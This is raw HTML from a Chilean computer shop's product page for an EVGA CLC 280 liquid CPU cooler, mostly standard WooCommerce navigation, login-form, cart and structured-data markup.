</ul><ul id="menu-categories-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2989 item-level-0" ><a href="https://megabits.cl/product-category/almacenamiento/" class="woodmart-nav-link"><span class="nav-link-text">Almacenamiento</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9896 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/accesorios-almacenamiento/" class="woodmart-nav-link">Accesorios de Almacenamiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2992 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/estado-solido-ssd/" class="woodmart-nav-link">Estado Solido (SSD)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2991 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/discos-internos/" class="woodmart-nav-link">Discos Internos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2990 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/discos-externos/" class="woodmart-nav-link">Discos Externos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3401 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/memorias-externas/" class="woodmart-nav-link">Memorias externas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2993 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/unidades-flash/" class="woodmart-nav-link">Unidades Flash USB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2994 item-level-0" ><a href="https://megabits.cl/product-category/audio-y-video/" class="woodmart-nav-link"><span class="nav-link-text">Audio y Video</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2997 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/televisores-y-monitores/" class="woodmart-nav-link">Televisores y Monitores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/accesorios-tv-monitor/" class="woodmart-nav-link">Accesorios TV &#8211; Monitor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2996 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/cables-de-audio-y-video/" class="woodmart-nav-link">Cables de Audio y Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2995 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/adaptadores-audio-video/" class="woodmart-nav-link">Adaptadores audio video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2998 item-level-0" ><a href="https://megabits.cl/product-category/componentes-pc/" class="woodmart-nav-link"><span class="nav-link-text">Componentes PC</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6773 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/procesadores/" class="woodmart-nav-link">Procesadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6772 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/placas-madres/" class="woodmart-nav-link">Placas Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3000 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/" class="woodmart-nav-link">Memorias RAM</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9897 item-level-2" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/notebook-ram/" class="woodmart-nav-link">Notebook RAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9898 item-level-2" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/pc-ram/" class="woodmart-nav-link">PC RAM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6774 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/tarjetas-de-video/" class="woodmart-nav-link">Tarjetas de Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6860 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/gabinetes/" class="woodmart-nav-link">Gabinetes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9906 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/refrigeracion/" class="woodmart-nav-link">Refrigeración</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2999 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/fuentes-de-poder/" class="woodmart-nav-link">Fuentes de poder</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12684 item-level-0" ><a href="https://megabits.cl/product-category/herramientas/" class="woodmart-nav-link"><span class="nav-link-text">Herramientas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3001 item-level-0" ><a href="https://megabits.cl/product-category/electronica-y-energia/" class="woodmart-nav-link"><span class="nav-link-text">Electrónica y Energía</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3730 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/ups/" class="woodmart-nav-link">UPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9899 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/adaptadores/" class="woodmart-nav-link">Adaptadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9900 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/cables-y-extensiones/" class="woodmart-nav-link">Cables y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9901 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/cargadores-y-cables/" class="woodmart-nav-link">Cargadores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3002 item-level-0" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/" class="woodmart-nav-link"><span class="nav-link-text">Equipos &#8211; Portátil y PC</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3003 item-level-1" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/desktop-escritorio/" class="woodmart-nav-link">Desktop / Escritorio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3004 item-level-1" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/portatiles-movil/" class="woodmart-nav-link">Portátiles / Móvil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3005 item-level-0" ><a href="https://megabits.cl/product-category/gamers-video-juegos/" class="woodmart-nav-link"><span class="nav-link-text">Gamers</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7966 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/sillas-gamers/" class="woodmart-nav-link">Sillas Gamers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/teclado-gamer/" class="woodmart-nav-link">Teclado Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/mouse-gamer/" class="woodmart-nav-link">Mouse Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11680 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/mousepad-gamer/" class="woodmart-nav-link">MousePad Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/audifonos-microfonos-gamer/" class="woodmart-nav-link">Audifonos &#8211; Microfonos Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5882 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/monitor-gamer/" class="woodmart-nav-link">Monitor Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5679 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/accesorios-gamer/" class="woodmart-nav-link">Accesorios Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6859 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/gabinetes/" class="woodmart-nav-link">Gabinetes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/kit-gamer/" class="woodmart-nav-link">Kit Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/hardware-gamer/" class="woodmart-nav-link">Hardware Gamer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3006 item-level-0" ><a href="https://megabits.cl/product-category/impresion-e-insumos/" class="woodmart-nav-link"><span class="nav-link-text">Impresión e Insumos</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3007 item-level-1" ><a href="https://megabits.cl/product-category/impresion-e-insumos/impresoras/" class="woodmart-nav-link">Impresoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3008 item-level-1" ><a href="https://megabits.cl/product-category/impresion-e-insumos/tintas/" class="woodmart-nav-link">Tintas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3009 item-level-1" ><a href="https://megabits.cl/product-category/impresion-e-insumos/toners/" class="woodmart-nav-link">Toners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3010 item-level-0" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/" class="woodmart-nav-link"><span class="nav-link-text">Periféricos</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15443 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados/" class="woodmart-nav-link">Teclados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15442 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/mouse/" class="woodmart-nav-link">Mouse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3012 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados-y-mouse/" class="woodmart-nav-link">Kit Teclado &#8211; Mouse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3477 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/audifonos-y-microfonos/" class="woodmart-nav-link">Audifonos y Micrófonos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3011 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/cables/" class="woodmart-nav-link">Cables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7521 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/ergonomia/" class="woodmart-nav-link">Ergonomía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9902 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/parlantes/" class="woodmart-nav-link">Parlantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9904 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/webcam/" class="woodmart-nav-link">Webcam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3013 item-level-0" ><a href="https://megabits.cl/product-category/redes/" class="woodmart-nav-link"><span class="nav-link-text">Redes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016 item-level-1" ><a href="https://megabits.cl/product-category/redes/equipos-de-red/" class="woodmart-nav-link">Equipos de Red</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9905 item-level-1" ><a href="https://megabits.cl/product-category/redes/wifi/" class="woodmart-nav-link">Wifi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015 item-level-1" ><a href="https://megabits.cl/product-category/redes/cables-de-red-utp-rj45-megabits/" class="woodmart-nav-link">Cables de Red</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3014 item-level-1" ><a href="https://megabits.cl/product-category/redes/accesorios-de-red/" class="woodmart-nav-link">Accesorios de red</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017 item-level-1" ><a href="https://megabits.cl/product-category/redes/rack-gabinetes/" class="woodmart-nav-link">Rack Gabinetes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3018 item-level-0" ><a href="https://megabits.cl/product-category/video-vigilancia/" class="woodmart-nav-link"><span class="nav-link-text">Video Vigilancia</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3020 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/" class="woodmart-nav-link">Cámaras de seguridad</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15872 item-level-2" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-ip/" class="woodmart-nav-link">Cámara IP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15871 item-level-2" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-analoga/" class="woodmart-nav-link">Cámara Análoga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15888 item-level-2" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/wifi-camaras-de-seguridad/" class="woodmart-nav-link">Wifi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9903 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/almacenamiento-cctv/" class="woodmart-nav-link">Almacenamiento CCTV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/dvr-nvr/" class="woodmart-nav-link">DVR / NVR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/accesorios-cctv/" class="woodmart-nav-link">Accesorios CCTV</a></li>
</ul>
</li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://megabits.cl/my-account/" class="woodmart-nav-link">Ingresar / Registrar</a></li></ul>
		</div>			<div  class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div  class="wd-heading">
					<span class="title">Carro de compra</span>
					<div  class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>
				<div  class="widget woocommerce widget_shopping_cart"><div  class="widget_shopping_cart_content"></div></div>			</div>
					<div  class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div  class="wd-heading">
					<span class="title">Ingresar</span>
					<div  class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://megabits.cl/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6LfBCeUqAAAAALOE2_mwQe51GeO7DBitWCBxo8Wp"></div><script type="rocketlazyloadscript">
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                </script><script type="rocketlazyloadscript" data-rocket-src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script>
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bc99ecd0fb" /><input type="hidden" name="_wp_http_referer" value="/tienda/componentes-pc/refrigeracion/enfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led/" />											<input type="hidden" name="redirect" value="https://megabits.cl/tienda/componentes-pc/refrigeracion/enfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Ingresar">Ingresar</button>
				</p>

				<p class="login-form-footer">
					<a href="https://megabits.cl/my-account/lost-password/" class="woocommerce-LostPassword lost_password">¿Olvidó su contraseña?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Recordar datos" aria-label="Recordar datos" /> <span>Recordar datos</span>
					</label>
				</p>

				
							</form>

		
				<div  class="create-account-question">
					<p>¿No tienes cuenta?</p>
					<a href="https://megabits.cl/my-account/?action=register" class="btn create-account-button">Crear una cuenta</a>
				</div>
			</div>
					<div  class="wd-sticky-btn" role="complementary" aria-label="Sticky add to cart">
				<div  class="wd-sticky-btn-container container">
					<div  class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-1024x1024.jpg.avif 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-768x768.jpg.avif 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-1536x1536.jpg.avif 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-600x600.jpg.avif 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4.jpg.avif 2000w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-300x300.jpg.webp 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-1024x1024.jpg.webp 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-150x150.jpg.webp 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-768x768.jpg.webp 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-1536x1536.jpg.webp 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-600x600.jpg.webp 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4.jpg.webp 2000w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="Enfriamiento Líquido EVGA CLC 280, CPU Cooler, RGB Led" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-300x300.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-1024x1024.jpg 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-768x768.jpg 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-1536x1536.jpg 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-600x600.jpg 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-90x90.jpg 90w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4.jpg 2000w"/>
</picture>
						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">Enfriamiento Líquido EVGA CLC 280, CPU Cooler, RGB Led</h4>
													</div>
					</div>
					<div  class="wd-sticky-btn-cart wd-product-type-simple">
						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.900</bdi></span></span>
													<p class="stock out-of-stock wd-style-default">Agotado</p>
						
											</div>

				</div>
			</div>
		
		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div  class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div  class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://megabits.cl/tienda/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Tienda				</span>
			</a>
		</div>
				<div  class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://megabits.cl/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Carro				</span>
			</a>
		</div>
				<div  class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://megabits.cl/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Cuenta				</span>
			</a>
		</div>
							<div  class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="https://wa.me/56934512158">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<picture class="attachment-thumbnail size-thumbnail" decoding="async">
<source type="image/avif" data-lazy-srcset="https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e-150x151.png.avif 150w" sizes="(max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" decoding="async" data-lazy-srcset="https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e-150x151.png 150w, https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e.png 298w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e-150x150.png"/><noscript><img width="150" height="150" src="https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e-150x150.png" alt="" decoding="async" srcset="https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e-150x151.png 150w, https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e.png 298w" sizes="(max-width: 150px) 100vw, 150px"/></noscript>
</picture>
											</span>

					<span class="wd-toolbar-label">
						Whatsapp					</span>
				</a>
			</div>
						</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://megabits.cl"}},{"@type":"ListItem","position":2,"item":{"name":"Tienda","@id":"https://megabits.cl/tienda/"}},{"@type":"ListItem","position":3,"item":{"name":"Componentes PC","@id":"https://megabits.cl/product-category/componentes-pc/"}},{"@type":"ListItem","position":4,"item":{"name":"Refrigeraci\u00f3n","@id":"https://megabits.cl/product-category/componentes-pc/refrigeracion/"}},{"@type":"ListItem","position":5,"item":{"name":"Enfriamiento L\u00edquido EVGA CLC 280, CPU Cooler, RGB Led","@id":"https://megabits.cl/tienda/componentes-pc/refrigeracion/enfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://megabits.cl/tienda/componentes-pc/refrigeracion/enfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led/#product","name":"Enfriamiento L\u00edquido EVGA CLC 280, CPU Cooler, RGB Led","url":"https://megabits.cl/tienda/componentes-pc/refrigeracion/enfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led/","description":"Soluci\u00f3n de refrigeraci\u00f3n todo en uno que es completamente aut\u00f3noma. Sin llenado, sin tubos personalizados, sin mantenimiento. Simplemente con\u00e9ctelo y juegue.","image":"https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4.jpg","sku":"1583","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"119900","priceCurrency":"CLP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://megabits.cl/tienda/componentes-pc/refrigeracion/enfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led/","seller":{"@type":"Organization","name":"Megabits Tienda Computaci\u00f3n Punta Arenas","url":"https://megabits.cl"}}],"brand":{"@type":"Brand","name":"EVGA"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=609102322060012&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_77ff49fcdf8760db81681b0564ef8acb","fragment_name":"wc_fragments_77ff49fcdf8760db81681b0564ef8acb","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
